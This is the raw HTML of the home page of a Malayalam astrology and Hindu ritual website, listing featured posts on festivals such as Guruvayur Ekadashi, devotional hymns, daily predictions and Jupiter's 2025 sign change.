                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/mookambika/">മെയ് 27 നു മൂകാംബിക അവതരിച്ച പുണ്യദിനം.. ഈ സ്തോത്രം ജപിച്ചാൽ സർവ ഗുണ സിദ്ധി..!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/hanuman-stotra1/">ആഞ്ജനേയ ദ്വാദശനാമ സ്തോത്രം</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/kalabhairava/">കാല ദോഷങ്ങൾ അകറ്റുന്ന കാലഭൈരവൻ</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/5849-2/">ശിവന്റെ പത്ത്‌ അവതാരങ്ങൾ അറിയാം..</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/rahudosha/">രാഹുർ ദോഷ സാദ്ധ്യതകൾ കൂടുതലായും ആർക്കൊക്കെ?</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/varshaphalam/">2022 വർഷഫലം &#8211; (എല്ലാ കൂറുകാരുടെയും)</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/vivaha/">വിവാഹതടസ്സമോ ? വിഷമിക്കേണ്ട പരിഹാരം ഉണ്ട്&#8230;!</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h2 class="post-title title-small">
                                                        <a href="https://www.sreyasjyothishakendram.com/%e0%b4%88-28-%e0%b4%a8%e0%b4%be%e0%b4%ae%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b5%be-%e0%b4%aa%e0%b4%a4%e0%b4%bf%e0%b4%b5%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%9c%e0%b4%aa%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%95/">ശ്രീകൃഷ്ണ കൃപ നേടാൻ ജപിക്കാം ഈ 28 നാമങ്ങൾ.</a>
                                                    </h2>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Tuesday, January 20, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
						<li ><a href="#" style="color:#000;">sreyasjyothishakendram@gmail.com</a></li>
                        <li>
                                                        <a target="_blank" class='fb'title="Facebook" href="https://www.facebook.com/sreyasjyothishakendram/">
                                <span class="social-icon"><i class="fab fa-facebook-f"></i></span>
                            </a>
                                    <a target="_blank" class='tw' title="Twitter" href="https://twitter.com/VinodSreyas">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Youtube" href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">
                                <span class="social-icon"><i class="fab fa-youtube"></i></span>
                            </a>
    
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-5 col-md-5">

                    <div class="site-branding">
                                                    <a class="navbar-brand" href="https://www.sreyasjyothishakendram.com/">
                                <a href="https://www.sreyasjyothishakendram.com/" class="custom-logo-link" rel="home"><img width="1280" height="287" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg" class="custom-logo" alt="Sreyas Jyothisha Kendram" decoding="async" fetchpriority="high" srcset="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo.jpeg 1280w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-300x67.jpeg 300w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-1024x230.jpeg 1024w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-768x172.jpeg 768w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-549x123.jpeg 549w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-470x105.jpeg 470w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-233x52.jpeg 233w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-230x52.jpeg 230w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-360x81.jpeg 360w, https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/Sreyas_logo-100x22.jpeg 100w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.sreyasjyothishakendram.com/" rel="home">Sreyas Jyothisha Kendram</a>
                            </h1>
                                                    <p class="site-description">Sreyas Jyothisha KendramOnline Astrology, Articles in Malayalam &#8211; sreyas jyothisha kendram</p>
                                                </div><!-- .site-branding -->

                </div><!-- logo col end -->

                <div class="col-xs-12 col-sm-7 col-md-7 header-right">
                    <div class="ad-banner pull-right">
                        <section id="ample-magazine-advertisement-widget-2" class="widget widget_ample-magazine-advertisement-widget">

                <div class="ads-profile">

                    
                    <div class="profile-wrapper ads-section">

                            <figure class="ads">
                                <a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar" target="_blank"><img src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/02/ad-header.png">
                                </a>
                            </figure>

                    </div>
                    <!-- .profile-wrapper -->

                </div><!-- .ads-profile -->



                </section>                    </div>
                </div><!-- header right end -->
            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->
    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fas fa-align-justify"></i>
                        </button>

                        <div class="collapse navbar-collapse navbar-responsive-collapse" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                            <li class="home-buttom navbar-nav"><a href="https://www.sreyasjyothishakendram.com/">
                                    <i class="fa fa-home"></i> </a></li>
	                        <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home first-menu menu-item-360"><a href="http://www.sreyasjyothishakendram.com/">Home</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://www.sreyasjyothishakendram.com/category/focus/">Focus</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://www.sreyasjyothishakendram.com/category/predictions/">Predictions</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://www.sreyasjyothishakendram.com/category/gemstones/">Gemstones</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://www.sreyasjyothishakendram.com/category/festivals/">Rituals</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.sreyasjyothishakendram.com/category/vasthu/">Vasthu-Numerology</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.sreyasjyothishakendram.com/category/specials/">Specials</a></li>
<li id="menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708"><a href="https://www.instamojo.com/sreyasjyothishakendram/?ref=profile_bar">Online Store</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-custom menu-item-object-custom last-menu menu-item-730"><a href="https://www.youtube.com/channel/UCFAAcm10Ldzg_L2T1suBLzQ">Youtube</a></li>
</ul>
                        </div><!--/ Collapse end -->

                    </div><!-- Site Navbar inner end -->
                </nav><!--/ Navigation end -->

                <div class="nav-search">
                    <a href="#" id="search"><i class="fa fa-search"></i></a>
                </div><!-- Search end -->

                <div class="search-block" style="display: none;">
                    <form role="search" method="get" class="search-form" action="https://www.sreyasjyothishakendram.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    <a href="#" class="search-close">&times;</a>
                </div><!-- Site search end -->

            </div><!--/ Row end -->
        </div><!--/ Container end -->

    </div><!-- Menu wrapper end -->

               </div>
            <div class="ample-40"></div>
    





	<section class="right-post no-padding">
			<div class="container">
							<div class="row">


                

                    <div class="col-md-7 col-xs-12 side-right">
                        
                        <div id="main-slider" class="owl-carousel owl-theme main-slider">
                            

                                        

                                            <div class="item"
                                                 style="background-image:url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/12/Guruvayoor-Guruvayur-Temple-Timings-Dress-Code-History-.jpg)
                                                                                       ">


                                                <div class="featured-post">
                                                                                                     <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> </div>
                                                        <h2 class="post-title title-extra-large">
                                                            <a href="https://www.sreyasjyothishakendram.com/kuchela/">നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!</a>
                                                        </h2>
                                                     <span class="post-date"> </span>                                                   </div>
                                                </div><!--/ Featured post end -->

                                            </div><!-- Item 1 end -->




                                        

                                        

                                            <div class="item"
                                                 style="background-image:url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/08/buddhapurnima2023astrology-1683175397-1024x556.jpg)
                                                                                       ">


                                                <div class="featured-post">
                                                                                                     <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-20" href="https://www.sreyasjyothishakendram.com/category/predictions/"  rel="category tag">Predictions</a> </div>
                                                        <h2 class="post-title title-extra-large">
                                                            <a href="https://www.sreyasjyothishakendram.com/daily/">നാളത്തെ നാളെങ്ങനെ? നാളത്തെ ദിവസഫലം അറിയാം..</a>
                                                        </h2>
                                                     <span class="post-date"> </span>                                                   </div>
                                                </div><!--/ Featured post end -->

                                            </div><!-- Item 1 end -->




                                        

                                        

                                            <div class="item"
                                                 style="background-image:url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/11/gvr-eka-1024x576.jpg)
                                                                                       ">


                                                <div class="featured-post">
                                                                                                     <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-19" href="https://www.sreyasjyothishakendram.com/category/astrology/"  rel="category tag">Astrology</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> </div>
                                                        <h2 class="post-title title-extra-large">
                                                            <a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?</a>
                                                        </h2>
                                                     <span class="post-date"> </span>                                                   </div>
                                                </div><!--/ Featured post end -->

                                            </div><!-- Item 1 end -->




                                        

                                        

                                            <div class="item"
                                                 style="background-image:url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/12/Guruvayur-Temple-1.jpg)
                                                                                       ">


                                                <div class="featured-post">
                                                                                                     <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> </div>
                                                        <h2 class="post-title title-extra-large">
                                                            <a href="https://www.sreyasjyothishakendram.com/ekadashi-3/">മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി.</a>
                                                        </h2>
                                                     <span class="post-date"> </span>                                                   </div>
                                                </div><!--/ Featured post end -->

                                            </div><!-- Item 1 end -->




                                        

                                        

                                            <div class="item"
                                                 style="background-image:url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2024/10/mannarasalapost.png)
                                                                                       ">


                                                <div class="featured-post">
                                                                                                     <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> </div>
                                                        <h2 class="post-title title-extra-large">
                                                            <a href="https://www.sreyasjyothishakendram.com/%e0%b4%ae%e0%b4%a3%e0%b5%8d%e0%b4%a3%e0%b4%be%e0%b4%b1%e0%b4%b6%e0%b4%be%e0%b4%b2-%e0%b4%86%e0%b4%af%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%af%e0%b4%82-%e0%b4%92%e0%b4%95%e0%b5%8d%e0%b4%9f%e0%b5%8b%e0%b4%ac/">മണ്ണാറശാല ആയില്യം നവംബർ 12 ന്. ഇങ്ങനെ വ്രതം നോറ്റാൽ അതീവപുണ്യം..</a>
                                                        </h2>
                                                     <span class="post-date"> </span>                                                   </div>
                                                </div><!--/ Featured post end -->

                                            </div><!-- Item 1 end -->




                                                                </div><!-- Featured owl carousel end-->
                    </div><!-- Col 7 end -->

                    

                    <div class="col-md-5 col-xs-12 left-side">
                                            <div class="row">
                            
                                            <div class="col-sm-6 small-right">
                                                                                         <div class="ample-overaly-style contentTop hot-post-bottom clearfix">
                                                    <div class="img-post">

                                                        
                                                            <a href="https://www.sreyasjyothishakendram.com/kuchela/"><img
                                                                        class="img-responsive"
                                                                        src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/12/Guruvayoor-Guruvayur-Temple-Timings-Dress-Code-History-.jpg"
                                                                        alt="നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!"/></a>
                                                                                                            </div>
                                                    <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> </div>
                                                        <h2 class="post-title title-medium">
                                                            <a href="https://www.sreyasjyothishakendram.com/kuchela/">നാളെ കുചേലദിനം.. ഡിസംബർ 17 നു ഈ വഴിപാട് ചെയ്യുന്നവർക്ക് സർവൈശ്വര്യം&#8230;!</a>
                                                        </h2>
                                                       <span class="post-date"> </span>

                                                    </div><!-- Post content end -->
                                                     
                                                </div><!-- Post Overaly end -->
                                                                                              </div><!-- Col end -->
                                        
                                            <div class="col-sm-6 small-right">
                                                                                         <div class="ample-overaly-style contentTop hot-post-bottom clearfix">
                                                    <div class="img-post">

                                                        
                                                            <a href="https://www.sreyasjyothishakendram.com/daily/"><img
                                                                        class="img-responsive"
                                                                        src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/08/buddhapurnima2023astrology-1683175397-1024x556.jpg"
                                                                        alt="നാളത്തെ നാളെങ്ങനെ? നാളത്തെ ദിവസഫലം അറിയാം.."/></a>
                                                                                                            </div>
                                                    <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-18" href="https://www.sreyasjyothishakendram.com/category/focus/"  rel="category tag">Focus</a> <a class="at-cat-name-20" href="https://www.sreyasjyothishakendram.com/category/predictions/"  rel="category tag">Predictions</a> </div>
                                                        <h2 class="post-title title-medium">
                                                            <a href="https://www.sreyasjyothishakendram.com/daily/">നാളത്തെ നാളെങ്ങനെ? നാളത്തെ ദിവസഫലം അറിയാം..</a>
                                                        </h2>
                                                       <span class="post-date"> </span>

                                                    </div><!-- Post content end -->
                                                     
                                                </div><!-- Post Overaly end -->
                                                                                              </div><!-- Col end -->
                                        
                                            <div class="col-sm-6 small-right">
                                                                                         <div class="ample-overaly-style contentTop hot-post-bottom clearfix">
                                                    <div class="img-post">

                                                        
                                                            <a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/"><img
                                                                        class="img-responsive"
                                                                        src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/11/gvr-eka-1024x576.jpg"
                                                                        alt="ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?"/></a>
                                                                                                            </div>
                                                    <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-19" href="https://www.sreyasjyothishakendram.com/category/astrology/"  rel="category tag">Astrology</a> <a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> </div>
                                                        <h2 class="post-title title-medium">
                                                            <a href="https://www.sreyasjyothishakendram.com/guv-ekadashi/">ഗുരുവായൂർ ഏകാദശി നാളെ.. വ്രതം നോൽക്കുന്നത് എങ്ങിനെ?</a>
                                                        </h2>
                                                       <span class="post-date"> </span>

                                                    </div><!-- Post content end -->
                                                     
                                                </div><!-- Post Overaly end -->
                                                                                              </div><!-- Col end -->
                                        
                                            <div class="col-sm-6 small-right">
                                                                                         <div class="ample-overaly-style contentTop hot-post-bottom clearfix">
                                                    <div class="img-post">

                                                        
                                                            <a href="https://www.sreyasjyothishakendram.com/ekadashi-3/"><img
                                                                        class="img-responsive"
                                                                        src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/12/Guruvayur-Temple-1.jpg"
                                                                        alt="മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി."/></a>
                                                                                                            </div>
                                                    <div class="ample-content">
                                                        <div class="post-cat" ><span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> </div>
                                                        <h2 class="post-title title-medium">
                                                            <a href="https://www.sreyasjyothishakendram.com/ekadashi-3/">മറ്റന്നാൾ ഗുരുവായൂർ ഏകാദശി. ഇങ്ങനെ ആചരിച്ചാൽ സകലാഭീഷ്ട സിദ്ധി.</a>
                                                        </h2>
                                                       <span class="post-date"> </span>

                                                    </div><!-- Post content end -->
                                                     
                                                </div><!-- Post Overaly end -->
                                                                                              </div><!-- Col end -->
                                        
                        </div>
                    </div><!-- Col 5 end -->
           
			</div><!-- Row end -->
		</div><!-- Container end -->
	</section><!-- Breaking post end -->
	
	<div class="ample-40"></div>
	<div class="container">


                    <!--breaking slide-->



                    

	                       <div class="content">
		                   <div class="simple-marquee-container">
		                 	<div class="marquee-sibling">
                                    Trending News		                	</div>
		                 	<div class="marquee">
				             <ul class="marquee-content-items">
				             
				                          	<li>


                                              <div class="ample-magazine-ticker-item">
                                                <a class="ample-magazine-ticker-link" href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/"><span class="ticker-image rounded-circle" style="background-image: url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2024/12/po1.jpg );"></span>
                                                <span class="news-ticker-title"> <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%be%e0%b4%b3%e0%b5%86-%e0%b4%a4%e0%b5%83%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%95-%e0%b4%88-%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8b/">നാളെ തൃക്കാർത്തിക.. ഈ സ്തോത്രം ജപിച്ചാൽ കുടുംബ സുഖവും ആഗ്രഹസാദ്ധ്യവും.</a></span></a
                                                </div>








                                           </li>
				           	            
				                          	<li>


                                              <div class="ample-magazine-ticker-item">
                                                <a class="ample-magazine-ticker-link" href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%b5%e0%b4%b0%e0%b4%be%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf-%e0%b4%b5%e0%b5%83%e0%b4%a4%e0%b4%82-%e0%b4%ae%e0%b5%82%e0%b4%a8%e0%b5%8d%e0%b4%a8%e0%b4%be%e0%b4%82-%e0%b4%a6%e0%b4%bf/"><span class="ticker-image rounded-circle" style="background-image: url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2024/10/chandraghanda.jpg );"></span>
                                                <span class="news-ticker-title"> <a href="https://www.sreyasjyothishakendram.com/%e0%b4%a8%e0%b4%b5%e0%b4%b0%e0%b4%be%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf-%e0%b4%b5%e0%b5%83%e0%b4%a4%e0%b4%82-%e0%b4%ae%e0%b5%82%e0%b4%a8%e0%b5%8d%e0%b4%a8%e0%b4%be%e0%b4%82-%e0%b4%a6%e0%b4%bf/">നവരാത്രി വൃതം മൂന്നാം ദിവസം (05.10.2024)</a></span></a
                                                </div>








                                           </li>
				           	            
				                          	<li>


                                              <div class="ample-magazine-ticker-item">
                                                <a class="ample-magazine-ticker-link" href="https://www.sreyasjyothishakendram.com/mookambika/"><span class="ticker-image rounded-circle" style="background-image: url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/05/9-7-e1539769889732.jpg );"></span>
                                                <span class="news-ticker-title"> <a href="https://www.sreyasjyothishakendram.com/mookambika/">മെയ് 27 നു മൂകാംബിക അവതരിച്ച പുണ്യദിനം.. ഈ സ്തോത്രം ജപിച്ചാൽ സർവ ഗുണ സിദ്ധി..!</a></span></a
                                                </div>








                                           </li>
				           	            
				                          	<li>


                                              <div class="ample-magazine-ticker-item">
                                                <a class="ample-magazine-ticker-link" href="https://www.sreyasjyothishakendram.com/hanuman-stotra1/"><span class="ticker-image rounded-circle" style="background-image: url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/02/1234.jpg );"></span>
                                                <span class="news-ticker-title"> <a href="https://www.sreyasjyothishakendram.com/hanuman-stotra1/">ആഞ്ജനേയ ദ്വാദശനാമ സ്തോത്രം</a></span></a
                                                </div>








                                           </li>
				           	            
				                          	<li>


                                              <div class="ample-magazine-ticker-item">
                                                <a class="ample-magazine-ticker-link" href="https://www.sreyasjyothishakendram.com/kalabhairava/"><span class="ticker-image rounded-circle" style="background-image: url(https://www.sreyasjyothishakendram.com/wp-content/uploads/2021/11/maxresdefault.jpg );"></span>
                                                <span class="news-ticker-title"> <a href="https://www.sreyasjyothishakendram.com/kalabhairava/">കാല ദോഷങ്ങൾ അകറ്റുന്ന കാലഭൈരവൻ</a></span></a
                                                </div>








                                           </li>
				           	            
				           </ul>
			              </div>
	                     </div>
                    
                      </div>
	                     <div class="ample-40"></div>




                	
</div>
	
	


	<div class="ample-header-gab"></div>

	<div id="content">
		<section class="block-wrapper adjust">


			<div class="container">

					<div id="primary" class="col-lg-8 col-md-12">
						<div id="" class="ample-inner-banner">

								<div class="entry-title">
																		<header class="head">
										<h3 class="head-title">
			<span>
				Latest Blog			</span>
										</h3>
									</header><!-- .page-header -->
																	
							</div>
						</div>

						<main id="main" class="site-main">


							

<article id="post-7434" class="post-7434 post type-post status-publish format-standard has-post-thumbnail hentry category-astrology category-predictions">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/jupiter-25/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2023/04/vyazhamatam-post.png" alt="ദൈവാധീനകാരകനായ വ്യാഴം മെയ് 14 നു  രാശി മാറുന്നു. അറിയാം 27 നാളുകാരുടെയും ഗുണദോഷങ്ങൾ."/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-19" href="https://www.sreyasjyothishakendram.com/category/astrology/"  rel="category tag">Astrology</a> <a class="at-cat-name-20" href="https://www.sreyasjyothishakendram.com/category/predictions/"  rel="category tag">Predictions</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/jupiter-25/">ദൈവാധീനകാരകനായ വ്യാഴം മെയ് 14 നു  രാശി മാറുന്നു. അറിയാം 27 നാളുകാരുടെയും ഗുണദോഷങ്ങൾ.</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/jupiter-25/">root</a></span>
						<span class="post-date">May 4, 2025</span>

					</div>
					<p class="description">
						202​5&nbsp;​മെയ്&nbsp;​14&nbsp;&nbsp;ന് വ്യാഴം&nbsp;​ഇടവം&nbsp;രാശിയിൽ നിന്നും&nbsp;​മിഥുനം&nbsp;രാശിയിലേക്ക് രാശി മാറുന്നു. നവ ഗ്രഹങ്ങളില്‍ വച്ച് മനുഷ്യ ജീവിതത്തില്‍ ഏറ്റവും കൂടുതല്‍ സ്വാധീനം ചെലുത്തുന്ന ഗ്രഹമാണ് വ്യാഴം. ഒരു ജാതകത്തിലെ അനുഭവഗുണം, ഭാഗ്യം,&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/jupiter-25/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-7434 -->


<article id="post-5114" class="post-5114 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-specials">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
											<a href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/"><img class="img-responsive" src="https://www.sreyasjyothishakendram.com/wp-content/uploads/2025/04/akshaya-tritiya-2025.png" alt="അക്ഷയ തൃതീയ സ്വര്‍ണ്ണം വാങ്ങാനുള്ള ദിവസമോ?"/></a>

									</div>
									<div class="post-cat" >
					<span class="cat-links"><a class="at-cat-name-22" href="https://www.sreyasjyothishakendram.com/category/festivals/"  rel="category tag">Rituals</a> <a class="at-cat-name-25" href="https://www.sreyasjyothishakendram.com/category/specials/"  rel="category tag">Specials</a> 				</div>
								<div class="ample-content">
					<h2 class="post-title">
						<a href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/">അക്ഷയ തൃതീയ സ്വര്‍ണ്ണം വാങ്ങാനുള്ള ദിവസമോ?</a>
					</h2>
					<div class="post-meta">
                                          <span class="post-author"><a
												  href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/">root</a></span>
						<span class="post-date">April 25, 2025</span>

					</div>
					<p class="description">
						അക്ഷയ തൃതീയ എന്ന് കേള്‍ക്കുമ്പോള്‍ സ്വര്‍ണ്ണ വ്യാപാര ശാലകള്‍ക്കു മുന്‍പില്‍ വരി നില്‍ക്കാന്‍ തിക്കിത്തിരക്കുന്ന മലയാളികളെയാണ് ഓര്‍മ്മ വരിക. സത്യത്തില്‍ ഈ പുണ്യ ദിവസവും സ്വര്‍ണ്ണം വാങ്ങുന്നതും&hellip;						<div class="'buttom">
						<a href="https://www.sreyasjyothishakendram.com/akshaya-tritiya-2/" class="continue-link">Read More</a>
					   </div>
					</p>



				</div><!-- Post content end -->
			</div><!-- Post Block style 1 end -->

		
	</div>

		</div><!-- Item 1 end -->




	</div><!-- Single post end -->


</article><!-- #post-5114 -->


<article id="post-5148" class="post-5148 post type-post status-publish format-standard has-post-thumbnail hentry category-festivals category-specials tag-akshaya-tritiya">





	<div class="single-post">


	<div class="item">

    <div class="box-blog">
		
		<div class="ample-block-style post-float-half clearfix">

				<div class="img-post">
